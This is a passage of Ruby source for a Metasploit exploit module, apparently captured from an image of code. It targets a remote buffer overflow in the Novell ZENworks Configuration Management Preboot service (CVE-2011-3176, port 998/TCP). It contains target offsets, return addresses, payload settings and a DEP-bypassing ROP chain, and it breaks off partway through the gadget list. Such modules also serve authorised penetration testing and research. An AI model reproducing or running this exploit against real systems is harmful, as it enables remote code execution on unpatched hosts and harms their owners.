<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::Tcp
  include Msf::Exploit::Remote::Seh

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Novell ZENworks Configuration Management Preboot Service 0x4c Buffer Overflow',
      'Description'    => %q{
          This module exploits a remote buffer overflow in the ZENworks Configuration
        Management. The vulnerability exists in the Preboot service and can be triggered
        by sending a specially crafted packet with the opcode 0x4c
        (PROXY_CMD_PREBOOT_TASK_INFO2) to port 998/TCP. The module has been successfully
        tested on Novell ZENworks Configuration Management 10 SP2 / SP3 and Windows Server
        2003 SP2 (DEP bypass).
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Luigi Auriemma', # Vulnerability Discovery
          'juan vazquez' # Metasploit module
        ],
      'References'     =>
        [
          [ 'CVE', '2011-3176' ],
          [ 'OSVDB', '80231' ],
          [ 'BID', '52659' ],
          [ 'URL', 'http://www.verisigninc.com/en_US/products-and-services/network-intelligence-availability/idefense/public-vulnerability-reports/articles/index.xhtml?id=974' ]
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process'
        },
      'Payload'        =>
        {
          'BadChars' => "\x00",
          'Space'=> 994,
          'DisableNops' => true,
          'PrependEncoder' => "\x81\xC4\x54\xF2\xFF\xFF" # add esp, -3500
        },
      'Platform'       => ['win'],
      'Targets'        =>
        [
          [ 'Novell ZENworks Configuration Management 10 SP3 / Windows 2003 SP2',
            {
              'Offset'            => 1100,
              'OffsetBottomStack' => 1148,
              'OffsetRop'         => 4,
              'Ret'               => 0x100012e9 # add esp, 1204 # ret from zenimgweb.dll
            }
          ],
          [ 'Novell ZENworks Configuration Management 10 SP2 / Windows 2003 SP2',
            {
              'Offset'            => 1100,
              'OffsetBottomStack' => 1136,
              'Ret'               => 0x100012e9 # add esp, 0x41c # ret - zenimgweb.dll
            }
          ]
        ],
      'Privileged'     => false,
      'DisclosureDate' => 'Feb 22 2012',
      'DefaultTarget'  => 0))

    register_options([Opt::RPORT(998)], self.class)
  end

  def junk(n=4)
    return rand_text_alpha(n).unpack("V").first
  end

  def nop
    return make_nops(4).unpack("V").first
  end

  # rop chain generated with mona.py
  def create_rop_chain()


    if target.name =~ /Novell ZENworks Configuration Management 10 SP3/
      rop_gadgets =
        [
          0x100066b1, # POP EDX # MOV ESI,C4830005 # ADD AL,3B # RETN [zenimgweb.dll]
          0x00001000, # 0x00001000-> edx
          0x100239df, # POP ECX # RETN [zenimgweb.dll]
          0x1007d158, # ptr to &VirtualAlloc() [IAT zenimgweb.dll]
          0x10018653, # MOV EAX,DWORD PTR DS:[ECX] # ADD ESP,20 # RETN [zenimgweb.dll]
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          junk,       # Filler (compensate)
          0x1002a38f, # PUSH EAX # POP ESI # RETN [zenimgweb.dll]
          0x00423ddd, # POP EBP # RETN [novell-pbserv.exe]
          0x10007b22, # & push esp #  ret  [zenimgweb.dll]
          0x100235dc, # POP EBX # RETN [zenimgweb.dll]
          0x00000001, # 0x00000001-> ebx
          0x0041961a, # POP ECX # RETN [novell-pbserv.exe]
          0x00000040, # 0x00000040-> ecx
          0x1004702b, # POP EDI # RETN [zenimgweb.dll]
          0x1001d001, # RETN (ROP NOP) [zenimgweb.dll]</code> 